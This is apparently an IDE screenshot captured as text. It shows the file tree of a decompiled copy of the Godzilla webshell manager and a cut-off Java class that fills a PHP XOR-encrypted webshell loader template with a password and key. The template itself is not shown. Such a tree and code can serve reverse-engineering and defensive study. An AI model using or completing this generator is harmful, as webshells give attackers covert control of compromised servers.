 godzillaerkai E:\godzillamogai\godzillaerkai
.idea
GodzillaCache
godzilladec
com
core
data
examples
images
javassist
META-INF
net
org
shells
cryptions
aspXor
cshapAes
JavaAes
phpXor
Generate.java
PhpEvalXor.java
PhpXorRaw.java
payloads
plugins
Java file is located outside of the module source root, so it won't be compiled
1 /.../
4 package shells.cryptions.phpXor;
5
6 import ...
10
11 class Generate {
12     Generate() {
13     }
14
15     public static byte[] GenerateShellLoder(String pass, String secretKey, boolean isBin) {
16         byte[] data = null;
17         try {
18             InputStream inputStream = Generate.class.getResourceAsStream("template/" + (isBin ? "raw.bin" : "base
19             String code = new String(functions.readInputStream(inputStream));
20             inputStream.close();
21             code = code.replace("{pass}", pass).replace("{secretKey}", secretKey);
22             code = TemplateEx.run(code);
23             data = code.getBytes();
24         } catch (Exception e) {
25             Log.error(e);
26         }
27         return data;
28     }
29
30     public static void main(String[] args) {